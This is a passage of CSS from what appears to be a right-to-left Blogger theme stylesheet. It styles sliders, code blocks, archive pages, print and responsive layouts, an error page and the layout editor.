.iDown.ibtn-2:before{font-size:25px}
.iDown.ibtn-3:before{font-size:28px;font-size:31px}
.iPrev:before{content:"\f002";font-family:fontawesome;display:inline-block;vertical-align:top}
.rtl .iPrev:before{padding-left:10px}
.ltr .iPrev:before{padding-right:10px}
.iPrev.ibtn-1:before{font-size:20px}
.iPrev.ibtn-2:before{font-size:25px}
.iPrev.ibtn-3:before{font-size:28px;font-size:31px}
/* ====== Slider ====== */
.post-body .slider{clear:both;margin:20px auto;width:100%;display:none}
.post-body .owl-carousel .owl-item{height:100%}
.post-body .slider a{display:block;position:relative;direction:rtl}
.post-body .slider-cover a{height:auto}
.post-body .slider .owl-dot{display:inline-block;width:20px;height:20px;vertical-align:top;margin:0 3px}
.post-body .slider .owl-dot span{display:block;width:100%;height:100%;background-color:#eeeeee;-webkit-border-radius:100%;border-radius:100%;border:5px solid #FFF;-webkit-box-shadow:0 0 6px -3px #000;box-shadow:0 0 6px -3px #000}
.post-body .slider img{width:100%;min-height:100%;padding:0;border:none;border-radius:2px;}
.post-body .slider .owl-nav div{z-index:5;display:block;font-family:fontawesome!important;text-align:center;-webkit-border-radius:2px;border-radius:2px;font-weight:700}
.post-body .slider-cover .owl-item a:after,.slider-cover .owl-item div:after{content:attr(title);position:absolute;width:100%;bottom:0;display:block;z-index:2;color:#FFF;font-family:PostFont ,AltFont!important;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:-webkit-linear-gradient(transparent,#000 100%);background:-webkit-gradient(linear,left top, left bottom,from(transparent),to(#000));background:-o-linear-gradient(transparent,#000 100%);background:linear-gradient(transparent,#000 100%);padding:30px}
.slider-cover .owl-item{padding:0}
.slider-cover .owl-dots{position:absolute;top:20px;right:30px}
.post-body .slider-cover .owl-dot span{background-color:rgba(255,255,255,0.1);border:5px solid rgba(255,255,255,0.1)}
.slider-cover .owl-dot.active span{border:5px solid #fff}
.slider-cover .owl-nav div{background-color:rgba(0,0,0,0.7);color:#FFF;width:40px;height:40px;top:20px;font-size:30px;line-height:37px;position:absolute;}
.slider-cover .owl-next{left:65px}
.slider-cover .owl-prev{left:20px}
.slider-cover .owl-nav div:hover{background-color:#9e2f5e}
.slider-carousel a{height:auto}
.slider-carousel[data-items='2'] .owl-stage{height:250px;overflow:hidden}
.slider-carousel[data-items='3'] .owl-stage{height:200px;overflow:hidden}
.slider-carousel[data-items='4'] .owl-stage{height:150px;overflow:hidden}
.slider-carousel .owl-item div,
.slider-carousel .owl-item a,
.slider-carousel .owl-item img{width:100%;display:block;height:100%}
.slider-carousel .owl-item a,.slider-carousel .owl-item div{position:relative}
.slider-carousel .owl-item a:after,.slider-carousel .owl-item div:after{content:attr(title);position:absolute;width:100%;bottom:0;display:block;z-index:2;color:#FFF;font-family:PostFont ,AltFont!important;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:-webkit-linear-gradient(transparent,#000 100%);background:-webkit-gradient(linear,left top, left bottom,from(transparent),to(#000));background:-o-linear-gradient(transparent,#000 100%);background:linear-gradient(transparent,#000 100%);line-height:1.5;overflow:hidden;font-size:14px;font-weight:700;text-align:right;padding:20px 15px}
.slider-carousel .owl-dots{float:right;margin-top:20px;margin-right:10px;text-align:center;direction:rtl}
.slider-carousel{width:102%;margin-right:-1%}
.slider-carousel .owl-dot span{background-color:#ffffff;border:5px solid #FFF}
.slider-carousel .owl-dot.active span{background-color:#9e2f5e;border:3px solid #FFF}
.slider-carousel .owl-nav div:hover{background-color:#9e2f5e;color:#FFF}
.slider-carousel .owl-next{left:15px}
.slider-carousel .owl-prev{left:10px}
.slider-carousel .owl-nav div{background-color:#eeeeee;color:#9e2f5e;width:30px;height:30px;top:10px;font-size:26px;float:left;line-height:31px;position:relative}
/* ====== Programmers Codes ====== */
.s-code::-webkit-scrollbar{height:10px}
.s-code::-webkit-scrollbar-track{-webkit-border-radius:100px;border-radius:100px}
.s-code::-webkit-scrollbar-thumb{background-color:#444;-webkit-border-radius:100px;border-radius:100px}
.s-code.t-HTML::-webkit-scrollbar-thumb:hover{background-color:#2AA4DA}
.s-code.t-CSS::-webkit-scrollbar-thumb:hover{background-color:#0A9E6A}
.s-code.t-JAVASCRIPT::-webkit-scrollbar-thumb:hover{background-color:#B58A33}
.s-code.t-CODE::-webkit-scrollbar-thumb:hover{background-color:#CCC}
.s-code{background-color:#222;clear:both;display:block;direction:ltr;width:100%;-webkit-border-radius:3px;border-radius:3px;overflow:hidden}
.s-code:hover{overflow-x:scroll}
.t-code{display:table-cell;vertical-align:top;width:100%;margin:0;white-space:normal}
.t-code code{display:block;color:#ccc;font-size:14px;font-family:monospace!important;height:30px;padding:7px 20px;white-space:nowrap}
.t-code code:nth-of-type(odd){background-color:#151515}
.l-code{display:table-cell;vertical-align:top;min-width:40px;-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}
.l-code em{display:block;font-style:normal;color:#fff;text-align:center;font-family:sans-serif!important;height:30px;line-height:1;padding-top:7px}
.l-code em:nth-of-type(odd){background-color:rgba(255,255,255,0.1)}
.s-code:before{display:table-caption;width:100%;padding:0 20px;font-family:monospace;font-size:24px;height:50px;padding-top:10px;font-weight:700}
.t-HTML .l-code{background-color:#2AA4DA}
.t-CSS .l-code{background-color:#0A9E6A}
.t-JAVASCRIPT .l-code{background-color:#B58A33}
.t-CODE .l-code{background-color:#444}
.s-code.t-HTML:before{content:"< HTML >";border-bottom:2px solid #2AA4DA;color:#2AA4DA}
.s-code.t-CSS:before{content:"< CSS >";border-bottom:2px solid #0A9E6A;color:#0A9E6A}
.s-code.t-JAVASCRIPT:before{content:"< JAVASCRIPT >";border-bottom:2px solid #B58A33;color:#B58A33}
.s-code.t-CODE:before{content:"< CODE >";border-bottom:2px solid #999;color:#999}
/* ====================
* Archive Page
* ==================== */
.rtl .ArchivePage .Ar-Category{padding-right:60px;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0;border-left:5px solid #9e2f5e}
.ltr .ArchivePage .Ar-Category{padding-left:60px;-webkit-border-radius:100px 10px 10px 100px;border-radius:100px 10px 10px 100px;border-right:5px solid #9e2f5e}
.ArchivePage .Ar-Category{display:block;font-size:20px;font-family:BlogFont,AltFont!important;font-weight:700;margin-top:20px;background-color:#eeeeee;padding:5px 30px;margin-bottom:10px;height:40px;position:relative;line-height:1.5em}
.Ar-Category:before{font-family:fontawesome;font-size:14px;display:inline-block;color:#fff;content:"\f02c";font-weight:400;background-color:#9e2f5e;width:40px;height:40px;position:absolute;text-align:center;padding-top:6px;top:0;font-size:17px}
.rtl .Ar-Category:before{-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}
.ltr .Ar-Category:before{-webkit-border-radius:100px 0 0 100px;border-radius:100px 0 0 100px}
.rtl .Ar-Category:before{right:0;}
.ltr .Ar-Category:before{left:0;}
.arch-link{display:block;font-size:14px}
/* ==================
* Print Style
* ================== */
@media print {
#HeaderTop,#HeaderMid,#HeaderBot,#Intro,.I-toggle,aside,.share,.author-profile,.related-h3,.related-posts,#blog-pager,#HTML106,#LinkList104,#HTML201,#HTML202,#HTML203,.mobile .mobile-pager,.mobile .share,.SettBox,footer,#copyrights{display:none!important}
.article-title,.post-details{text-align:center!important}
body{background:#FFF}
.mainWrapper{-webkit-box-shadow:none;box-shadow:none;}
.post-body blockquote{-webkit-print-color-adjust: exact;}
header{margin-top:0!important}
main{width:100% !important;float:none!important;border:none!important;padding:0!important}
.mainWrapper{width:100%!important;max-width:5000px!important}
}
/* =====================
* Responsive [Custom]
* ===================== */
.resp-it{overflow:visible!important;position:absolute;width:200px;background-color:#242135;top:100px;z-index:5;padding:20px;-webkit-border-radius:3px;border-radius:3px;right:25px;display:none}
.rtl .resp-it{right:15px}
.ltr .resp-it{left:15px}
.resp-it li{width:100%;float:none;display:block;text-align:center;float:right;margin-left:5px}
#LinkList101 .menu-active .ma>a{margin-top:0;background-color:transparent;color:#aaaaaa;-webkit-border-radius:0!important;border-radius:0!important;border-bottom:1px dashed #aaaaaa}
#LinkList101 .menu-active .ma>a:hover{background:none!important;border-bottom:1px dashed #9e2f5e;color:#9e2f5e!important}
.resp-it:before{content:"";border-right:20px solid transparent;border-left:20px solid transparent;border-bottom:20px solid #242135;position:absolute;top:-17px;right:-webkit-calc(50% - 20px);right:calc(50% - 20px)}
.show-bt{display:block!important}
.mobile .post-outer:last-of-type{padding-bottom:0;border-bottom:0}
.mobile .m-Nav{font-family:BlogFont,AltFont;padding:8px 10px;width:50%;color:#999}
.mobile-older{float:left;text-align:left;border-right:1px solid #EEE}
.mobile .m-Nav p{font-family:BlogFont,AltFont;font-size:16px;font-weight:700;color:#999}
.mobile .m-Nav span{font-size:13px;color:#ccc}
.mobile-newer{float:right}
.desktop-disp{line-height:normal;width:200px;background-color:#9e2f5e;color:#FFF;padding:10px 0;display:block;margin:20px auto;text-align:center;font-family:BlogFont,AltFont;font-size:19px;-webkit-border-radius:3px;border-radius:3px;border-bottom:5px solid rgba(0,0,0,0.1)}
.desktop-disp:before{content:"\f108";font-family:fontawesome;font-size:40px;display:block}
.mobile .article-title{margin-top:20px}
.mobile-post-outer{border-bottom:1px solid #eeeeee;padding:20px 0}
.index-thumb{display:inline-block;padding:5px;vertical-align:top;border:1px solid #eeeeee;height:100px;width:100px}
.index-thumb span{display:block;width:100%;height:100%;-webkit-background-size:cover!important;background-size:cover!important;background-position:center center!important}
.rtl .mobile-post-details{display:inline-block;vertical-align:top;padding-right:10px;width:calc(100% - 105px)}
.ltr .mobile-post-details{display:inline-block;vertical-align:top;padding-left:10px;width:calc(100% - 105px)}
.mobile-index-title a{font-family:BlogFont,AltFont;color:#555555;display:block;font-size:19px;line-height:1.2;margin-bottom:5px}
.mobile-post-snippet{font-family:BlogFont,AltFont;color:#999999;font-size:14px;text-align:justify;display:block}
.mobile main,.mobile aside{display:block;border:0;float:none;width:100%;clear:both;border:0;padding:0 30px;margin:0}
.mobile .item-thumbnail{width:72px;height:72px;position:relative;margin-bottom:0}
.mobile.rtl .item-thumbnail{float:right;margin-left:20px}
.mobile.ltr .item-thumbnail{float:left;margin-right:20px}
.mobile .item-title a{display:block;font-size:14px}
.mobile #HTML109{margin-top:20px}
@media screen and (max-width :1100px) {
body .container #Header1{float:none;display:block;width:100%;text-align:center;vertical-align:top;margin-bottom:20px}
#Header1_headerimg{display:block;height:auto;width:auto;margin:0 auto 20px}
#HTML100{display:block;vertical-align:top;width:100%;min-height:auto}
}
@media screen and (max-width :1024px) {
body .mainWrapper{width:100%}
}
@media screen and (max-width :900px) {
.res-butt1,.res-butt2{display:block}
aside .widget{vertical-align:top;width:-webkit-calc(50% - 10px);width:calc(50% - 10px);margin-bottom:20px}
.rtl aside .widget{float:right}
.ltr aside .widget{float:left}
.rtl aside .widget:nth-of-type(odd){margin-left:20px}
.ltr aside .widget:nth-of-type(odd){margin-right:20px}
#LinkList102 a{width:100px}
.rtl #PageList1{width:50px;float:right}
.ltr #PageList1{width:50px;float:left}
#PageList1 ul{background-color:#120e28;position:absolute;max-width:220px;min-width:150px;text-align:center;top:60px;-webkit-border-radius:3px;border-radius:3px;padding:20px;z-index:3;display:none}
.rtl #PageList1 ul{right:-20px}
.ltr #PageList1 ul{left:-20px}
#PageList1 ul:before{border-bottom:10px solid #120e28}
#PageList1 li a:after{display:none}
#PageList1 ul:before{content:"";border-right:10px solid transparent;border-left:10px solid transparent;position:absolute;top:-9px}
#PageList1 ul:before{content:"";border-right:10px solid transparent;border-left:10px solid transparent;position:absolute;top:-9px}
.rtl #PageList1 ul:before{right:25px}
.ltr #PageList1 ul:before{left:25px}
#PageList1 li a:after{display:none}
#PageList1 li a{font-weight:700;-webkit-border-radius:3px;border-radius:3px;margin:0 0 5px}
#PageList1 li{display:block}
body .container main,body .container aside{border:0;float:none;width:100%;clear:both;border:0;padding:0 30px;margin:0}
.ma.subed ul:before{display:none}
#LinkList102{text-align:center}
#LinkList100{max-width:-webkit-calc(100% - 50px);max-width:calc(100% - 50px);overflow:hidden}
#HeaderMid{display:block}
#LinkList101>ul{overflow:visible;position:absolute;width:200px;background-color:#242135;z-index:3;padding:20px;-webkit-border-radius:3px;border-radius:3px;display:none}
.menu-1 #LinkList101>ul{top:90px}
.menu-2 #LinkList101>ul{top:60px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}
.rtl.menu-2 #LinkList101>ul{right:90px;left:90px}
.menu-2 #LinkList101>ul:before{display:none}
.rtl.menu-1 #LinkList101>ul{right:15px}
.ltr.menu-1 #LinkList101>ul{left:15px}
#LinkList101>ul>li{width:100%;float:none;display:block;text-align:center;float:right;margin-left:5px}
#LinkList101>ul:before{content:"";border-right:20px solid transparent;border-left:20px solid transparent;border-bottom:20px solid #242135;position:absolute;top:-17px;right:-webkit-calc(50% - 20px);right:calc(50% - 20px)}
#LinkList101 .ma.subed>ul{position:relative;top:0;right:0;opacity:1;-webkit-border-radius:0;border-radius:0;width:100%;background-color:#120e28;overflow:hidden;padding:0;display:block;max-height:100%;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}
.menu-2 #LinkList101>ul>li>a{padding:10px 20px}
}
@media screen and (max-width :768px) {
.share h7{float:none;clear:both;display:block;width:100%;margin-bottom:10px;text-align:center}
.author-profile{border:1px solid #eeeeee}
body .container .related-posts.links{padding:0;border:none}
.rtl .author-profile a{text-align:right}
.ltr .author-profile a{text-align:left}
.ltr .author-profile img{margin-right:20px}
.rtl .author-profile img{margin-left:20px}
body .container .profile-h3,body .container .author-profile a,body .container .author-profile span[itemprop="description"]{margin-left:0;margin-right:0}
.rtl .related-posts.slider{margin-right:0}
}
@media screen and (max-width:640px) {
body .container #LinkList104{float:none;margin:0 auto 10px;text-align:center;clear:both}
.c-site{display:block!important;float:none!important;margin:0!important}
.c-right{padding-top:15px;text-align:center}
body .container .share h7{clear:both;width:100%;float:none;display:block}
body .container .share a,body .container .fb-like.fb_iframe_widget,body .container .plus-one{display:inline-block;float:none;margin:10px auto 0}
.share{text-align:center;direction:ltr}
.fb-like.fb_iframe_widget:after{text-indent:-30px}
#HTML140{display:block;margin-left:0;text-align:center;margin-bottom:10px}
#HTML140 p{display:inline-block;width:-webkit-calc(100% - 190px);width:calc(100% - 190px)}
.c-icons{height:auto;border:0}
body .container .c-icons{text-align:initial}
body .container .c-icons h3{border-bottom:1px solid #eeeeee;display:block;float:none;clear:both;margin-bottom:10px}
.c-icons span:first-of-type{margin-left:0}
.comment{padding:20px}
}
@media screen and (min-width :385px) and (max-width : 480px) {
.rtl #LinkList102 a:nth-of-type(even){margin-left:4%}
.ltr #LinkList102 a:nth-of-type(even){margin-right:4%}
.rtl #LinkList102 a:nth-of-type(3n){margin-left:0}
.ltr #LinkList102 a:nth-of-type(3n){margin-right:0}
}
@media screen and (max-width :480px) {
aside .widget{display:block;vertical-align:top;width:100%;margin:0 0 20px}
#HeaderTop,#HeaderMid,body .container main,body .container aside,#copyrights,.f-cols{padding-left:20px;padding-right:20px}
#int-one,#int-two,#HeaderBot #LinkList101{margin-left:20px;margin-right:20px}
.popular-posts li{width:100%;margin:0 0 10px!important;float:none;height:auto}
#f-row .email{padding:0 20px}
.rtl #ContactForm1{right:-webkit-calc(50% - 100px);right:calc(50% - 100px)}
.ltr #ContactForm1{left:-webkit-calc(50% - 100px);left:calc(50% - 100px)}
body .container .inside-contact input[type='text']{float:none;margin-left:0;width:100%}
}
@media screen and (max-width :320px) {
#HeaderTop,#HeaderMid,body .container main,body .container aside,#copyrights,.f-cols{padding-left:10px;padding-right:10px}
#int-one,#int-two,#HeaderBot #LinkList101{margin-left:10px;margin-right:10px}
.menu-2 #LinkList101>ul{right:20px}
.index-thumb{display:block;margin-bottom:20px;width:100%;height:180px}
body .container .mobile-post-details{padding-right:0;padding-left:0;width:100%;display:block;}
#f-row{padding:20px 10px}
body .container #HTML140 p{margin:10px 0}
body .container #Blog1 .author-profile{padding:10px}
.post-body blockquote{margin:5px 0}
.ltr .author-profile img{margin-right:10px}
.rtl .author-profile img{margin-left:10px}
.comment{padding:10px}
}
@media screen and (max-width :240px) {
.t-search.fa,.search-form{display:none}
#LinkList100{margin-top:-50px}
#HeaderTop,#HeaderMid,body .container main,body .container aside,#copyrights{padding-left:10px;padding-right:10px}
#int-one,#int-two,#LinkList101{margin-left:10px;margin-right:10px}
}
/* =====================
* Error Page
* ===================== */
.error{text-align:center;position:absolute;top:-webkit-calc(50% - 137.5px);top:calc(50% - 137.5px);left:-webkit-calc(50% - 180px);left:calc(50% - 180px)}
.fa-bolt{background-color:#9e2f5e;font-size:80px!important;width:100px;height:100px;-webkit-border-radius:100%;border-radius:100%;padding:10px;color:#FFF}
.error span{display:block;font-family:blogfont,AltFont;font-size:40px;margin-top:20px;color:#9e2f5e;font-weight:700}
.error p{font-family:blogfont,AltFont;font-size:22px;color:#555555}
.error a{background-color:#eeeeee;color:#999999;font-family:blogfont,AltFont;margin:10px auto;padding:10px 20px;display:block;-webkit-border-radius:3px;border-radius:3px;width:170px;font-size:19px}
.error a:hover{background-color:#9e2f5e;color:#fff}
/* =====================
* Owner Styles
* ===================== */

--></style>
<style id='template-skin-1' type='text/css'><!--
.mainWrapper{width:93%;max-width:1190px}body.wide-back .wrap{width:100%;max-width:1190px;margin:0 auto}main{width:-webkit-calc(100% - (310px + 20px));width:calc(100% - (310px + 20px))}aside{width:310px}body#layout *{line-height:1.5!important;font-family:Tahoma;font-weight:400;margin:0!important;padding:0!important;border:none!important;background:none!important;height:auto!important}body#layout{padding:215px 0 0!important;width:800px;margin:0 auto!important;background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-xhjlfPgrXFX1tfZ4XrBGArR-TpUpJDmx6TAq1nLlNKuXF32YB11UQrieBOik718y58LtoB4ER03NUdUzN4vgCiBzZED2TLTF2NE33CJpWRp0qVmul2TJLevggZFk684UUBF3za9oHSe/s1600/lc.png) no-repeat top center!important}body#layout .mainWrapper{width:100%}body#layout .section h4,body#layout #ContactForm2,body#layout #HTML110,body#layout .SettBox,body#layout #Label500{display:none}body#layout main{display:inline-block;width:500px;display:inline-block;vertical-align:top;padding-top:20px!important}body#layout aside{width:220px;display:inline-block;vertical-align:top;background:#FFF!important}body#layout .c-rtl aside{padding:20px 20px 0 0 !important}body#layout .c-ltr aside{padding:20px 20px 0!important}body#layout .draggable-widget .widget-wrap2{cursor:url(https://4.bp.blogspot.com/-Z6RBU0QKb-8/VhRO15keQII/AAAAAAAABiQ/ejM6FgCPelg/s1600-r/grabbing.png) 8 8,move!important}body#layout #Settings{background-color:#120e28!important;padding:20px!important}body#layout #LinkList500{height:70px!important;margin:0 auto!important;-webkit-border-radius:3px;border-radius:3px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB84EiKH1fVYNBy2oc8aX4dp7Q-Lpkjy3mzfhEP4jibiu_X23p_k3_Y-OqyG76DoUvT_7oUHgJCKJYwldHbhgHDxaPRpJyz2cYjbelsIk_TBX-wLAIwgzSMk3CdnWiEB3uCduO9T5NhT6G/s1600-r/lback.png) repeat-x!important}body#layout #LinkList500 .widget-content .editlink{float:left;-webkit-border-radius:35px;border-radius:35px;width:100px;height:45px!important;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-XOX8S0aIC5jiBImgoK4zfrkCayZhPRVFsI3LfvYJw_xSfuiXWV9BUxuPH_nfBhs6r01zYkIBvvostuLzPK7Uimtk4_1lcGATyTdcSv0eHXbc8SsYLIbLCGo_ADQFaOCXNKNCoK78zNn2/s1600-r/l-icons.png) no-repeat!important;background-position:center -217px!important;font-size:0!important;top:2px;padding:0!important;right:0}body#layout #LinkList500 .widget-content .editlink:hover{background-position:center -170px!important}body#layout #LinkList500 .widget-content{padding:10px!important}body#layout #LinkList500 .layout-title{color:#fff;font-weight:700;float:right;width:190px;height:50px!important;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-XOX8S0aIC5jiBImgoK4zfrkCayZhPRVFsI3LfvYJw_xSfuiXWV9BUxuPH_nfBhs6r01zYkIBvvostuLzPK7Uimtk4_1lcGATyTdcSv0eHXbc8SsYLIbLCGo_ADQFaOCXNKNCoK78zNn2/s1600-r/l-icons.png) no-repeat!important;background-position:center -270px!important;font-size:0!important;color:#FFF;font-weight:bold}body#layout header .section,body#layout #Intro{overflow:hidden!important}body#layout #HeaderTop .widget,body#layout #HeaderMid .widget,body#layout #HeaderBot .widget,body#layout #Intro .widget{height:60px!important;width:339px;background:#120E28!important;border:5px solid #242135!important}body#layout .c-rtl #HeaderTop .widget,body#layout .c-rtl #HeaderMid .widget,body#layout .c-rtl #HeaderBot .widget,body#layout .c-rtl #Intro .widget{float:right}body#layout .c-ltr #HeaderTop .widget,body#layout .c-ltr #HeaderMid .widget,body#layout .c-ltr #HeaderBot .widget,body#layout .c-ltr #Intro .widget{float:left}body#layout #Header1 .layout-title,body#layout #LinkList100 .layout-title{margin-top:10px!important}body#layout .c-rtl #Header1,body#layout .c-rtl #PageList1{margin-left:20px!important}body#layout .c-ltr #Header1,body#layout .c-ltr #PageList1{margin-right:20px!important}body#layout #HeaderBot .widget{float:none;width:710px}body#layout header .editlink,body#layout #Intro .editlink,body#layout #LinkList500 .editlink{text-decoration:none!important;position:relative;padding:7px 15px 9px!important}body#layout .c-rtl header .editlink,body#layout .c-rtl #Intro .editlink,body#layout .c-rtl #LinkList500 .editlink{right:-10px;float:left!important}body#layout .c-ltr header .editlink,body#layout .c-ltr #Intro .editlink,body#layout .c-ltr #LinkList500 .editlink{float:right!important}body#layout #HeaderTop .editlink,body#layout #HeaderMid .editlink,body#layout #HeaderBot .editlink,body#layout #Intro .editlink{border:2px solid #BF2F6B!important;color:#ABABAB!important;margin-top:-25px!important;-webkit-border-radius:3px;border-radius:3px;border:2px solid #242135!important}body#layout #HeaderTop .editlink:hover,body#layout #HeaderMid .editlink:hover,body#layout #HeaderBot .editlink:hover,body#layout #Intro .editlink:hover{background-color:#242135!important;color:#fff!important}body#layout header .layout-title,body#layout #Intro .layout-title{font-weight:700;font-size:14px;width:240px;overflow:hidden;margin-top:10px!important;max-height:38px}body#layout .c-rtl header .layout-title,body#layout .c-rtl #Intro .layout-title{padding-right:20px!important}body#layout .c-ltr header .layout-title,body#layout .c-ltr #Intro .layout-title{padding-left:20px!important}body#layout .add_widget a{border:1px dashed #ccc!important;width:99%!important;display:block!important;padding:15px 0!important;margin:0 auto 10px!important}body#layout #HeaderTop:before,body#layout #HeaderBot:before,body#layout #Intro:before,body#layout #RecentPosts:before,body#layout footer:before{content:"";padding:30px 0!important;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVdsxDPft0palCbJInb-dSki_YH15PkzjSGXdukyJfqlBuO0RYsPkX-VoMcXOSUgQbOHkxfCGkIZP-QZ3HJFDGMDxB27y2OCvEP_AUnggiDBWZnqJ-1hnajmDUNw3XvmZek0stdcN-7jre/s1600-r/l-titles.png) no-repeat!important;display:block;width:250px;margin:0 auto!important}body#layout #HeaderTop:before{background-position:center -27px!important}body#layout #HeaderBot:before{background-position:center -117px!important}body#layout #Intro:before{background-position:center -218px!important}body#layout #RecentPosts:before{background-position:center -320px!important}body#layout footer:before{background-position:center -415px!important}body#layout header .dropregion,body#layout #Intro .dropregion,body#layout #Settings .dropregion{display:none!important}body#layout #HeaderTop{padding:20px 40px 0!important;background:#6a203f!important}body#layout #HeaderMid{padding:0 40px!important;background:#6a203f!important}body#layout #LinkList100,body#layout #PageList1{margin-bottom:20px!important}body#layout #HeaderBot{background:#6a203f!important;padding:20px 40px!important}body#layout #Intro{background:#6A203F!important;padding:0 40px 20px!important}body#layout .c-rtl #Intro .section{float:right;width:349px}body#layout .c-ltr #Intro .section{float:left;width:349px}body#layout .c-rtl #Int-one{margin-left:20px!important}body#layout .c-ltr #Int-one{margin-right:20px!important}body#layout main .section{background:#fff!important;margin-bottom:20px!important;padding:20px 20px 10px!important;border:1px solid #EEE!important}body#layout main .widget{background:#eee!important;margin-bottom:10px!important;height:60px!important;border-bottom:6px solid #A5476E!important}body#layout main .Sided-Section .section{width:41%;display:inline-block;vertical-align:top}body#layout main .layout-title{margin-top:12px!important;font-weight:700}body#layout .c-rtl main .layout-title{margin-right:20px!important}body#layout .c-ltr main .layout-title{margin-left:20px!important}body#layout main .section:not(.Sided-Section .section) .layout-title{width:300px}body#layout main .Sided-Section .layout-title{width:100px;height:30px!important;overflow:hidden;line-height:1.2em!important}body#layout main a.editlink{color:#fff!important;background:#6A203F!important;padding:8px 15px!important;position:relative;-webkit-border-radius:3px;border-radius:3px;text-decoration:none;margin:-23px 0 6px 30px !important}body#layout .c-rtl main a.editlink{float:left}body#layout .c-ltr main a.editlink{float:right}body#layout main a.editlink:hover{color:#6A203F!important;background:#fff!important}body#layout #RecentPosts .widget:before{display:none}body#layout #Blog1{height:150px!important}body#layout main .add_widget a,body#layout aside .add_widget a,body#layout footer .add_widget a{font-size:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-XOX8S0aIC5jiBImgoK4zfrkCayZhPRVFsI3LfvYJw_xSfuiXWV9BUxuPH_nfBhs6r01zYkIBvvostuLzPK7Uimtk4_1lcGATyTdcSv0eHXbc8SsYLIbLCGo_ADQFaOCXNKNCoK78zNn2/s1600-r/l-icons.png) no-repeat!important}body#layout main .add_widget a{background-position:center -28px!important}body#layout aside .add_widget a{background-position:center -28px!important}body#layout footer .add_widget a{background-position:center -28px!important;border:1px dashed #BF5481!important}body#layout main .add_widget a:hover{background-position:center -74px!important}body#layout aside .add_widget a:hover{background-position:center -74px!important}body#layout footer .add_widget a:hover{background-position:center -74px!important}body#layout main #RecentPosts{background:#6A203F!important}body#layout main #RecentPosts .widget{background:#f5f5f5!important}body#layout main #RecentPosts #Blog1{height:100px!important}body#layout main #RecentPosts #Blog1 .editlink{margin-top:17px!important}body#layout main .locked-widget:after,body#layout aside .locked-widget:after,body#layout footer .locked-widget:after,body#layout #copyrights .locked-widget:after{content:"";background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-XOX8S0aIC5jiBImgoK4zfrkCayZhPRVFsI3LfvYJw_xSfuiXWV9BUxuPH_nfBhs6r01zYkIBvvostuLzPK7Uimtk4_1lcGATyTdcSv0eHXbc8SsYLIbLCGo_ADQFaOCXNKNCoK78zNn2/s1600-r/l-icons.png) no-repeat!important;width:30px;height:30px;background-position:center -333px!important}body#layout .c-rtl main .locked-widget:after,body#layout .c-rtl aside .locked-widget:after,body#layout .c-rtl footer .locked-widget:after,body#layout .c-rtl #copyrights .locked-widget:after{float:left}body#layout .c-ltr main .locked-widget:after,body#layout .c-ltr aside .locked-widget:after,body#layout .c-ltr footer .locked-widget:after,body#layout .c-ltr #copyrights .locked-widget:after{float:right}body#layout main .locked-widget:after{margin:-50px 72px}body#layout aside .locked-widget:after,body#layout footer .locked-widget:after,body#layout #copyrights .locked-widget:after{margin:-50px 66px}body#layout .dropregion.dr_active{height:50px!important;margin-bottom:20px!important;-webkit-border-radius:3px;border-radius:3px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-XOX8S0aIC5jiBImgoK4zfrkCayZhPRVFsI3LfvYJw_xSfuiXWV9BUxuPH_nfBhs6r01zYkIBvvostuLzPK7Uimtk4_1lcGATyTdcSv0eHXbc8SsYLIbLCGo_ADQFaOCXNKNCoK78zNn2/s1600-r/l-icons.png) no-repeat!important;background-position:center -122px!important;border:2px dashed #aaa!important}body#layout .f-cols .section{min-height:130px}body#layout aside .widget{background:#eee!important;margin-bottom:10px!important;height:60px!important;border-bottom:6px solid #6A203F!important}body#layout .c-rtl aside .layout-title,body#layout .c-rtl footer .layout-title,body#layout .c-rtl #copyrights .layout-title{margin:14px 20px 0 0 !important;font-weight:700}body#layout .c-ltr aside .layout-title,body#layout .c-ltr footer .layout-title,body#layout .c-ltr #copyrights .layout-title{margin:14px 0 0 20px !important;font-weight:700}body#layout aside .layout-title{max-width:130px}body#layout .f-cols .layout-title{max-width:90px}body#layout #f-row .layout-title,body#layout #copyrights .layout-title{max-width:300px}body#layout #copyrights .layout-title,body#layout footer .layout-title{color:#aaa}body#layout aside .widget-content,body#layout footer .widget-content,body#layout #copyrights .widget-content{padding-bottom:17px!important}body#layout aside .editlink,body#layout footer .editlink,body#layout #copyrights .editlink{color:#fff!important;background:#6A203F!important;padding:6px 15px!important;-webkit-border-radius:3px;border-radius:3px;top:15px!important;z-index:2;position:absolute;height:20px!important;bottom:5px;text-decoration:none!important;line-height:2em!important}body#layout .c-rtl aside .editlink,body#layout .c-rtl footer .editlink,body#layout .c-rtl #copyrights .editlink{left:10px;right:auto}body#layout .c-ltr aside .editlink,body#layout .c-ltr footer .editlink,body#layout .c-ltr #copyrights .editlink{left:auto;right:10px}body#layout aside .editlink:hover{color:#6A203F!important;background:#fff!important}body#layout footer,body#layout #copyrights{background:#120E28!important;padding:20px 20px 0!important}body#layout .c-rtl #Col-1,body#layout .c-rtl #Col-2,body#layout .c-rtl #Col-3{margin-left:13px!important}body#layout .c-ltr #Col-1,body#layout .c-ltr #Col-2,body#layout .c-ltr #Col-3{margin-right:13px!important}body#layout .c-rtl #Col-1,body#layout .c-rtl #Col-2,body#layout .c-rtl #Col-3,body#layout .c-rtl #Col-4{float:right;width:180px;vertical-align:top}body#layout .c-ltr #Col-1,body#layout .c-ltr #Col-2,body#layout .c-ltr #Col-3,body#layout .c-ltr #Col-4{float:left;width:180px;vertical-align:top}body#layout footer .widget,body#layout #LinkList104,body#layout #LinkList105{background:#242135!important;height:60px!important;margin-bottom:10px!important;border-bottom:6px solid 